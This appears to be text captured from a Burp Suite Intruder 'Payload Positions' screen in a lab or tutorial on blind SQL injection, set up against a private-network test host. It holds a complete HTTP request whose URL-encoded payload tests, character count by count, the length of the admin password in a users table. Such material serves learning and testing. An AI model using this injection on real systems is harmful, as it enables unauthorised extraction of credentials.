 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.18.131:8080 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /boolean_blind.php?name=admin%27%20AND%20(SELECT%20LENGTH(password)%20FROM%20users%20WHERE%20username=%27admin%27)%3d§5§%20--+ HTTP/1.1
2 Host: 192.168.18.131:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10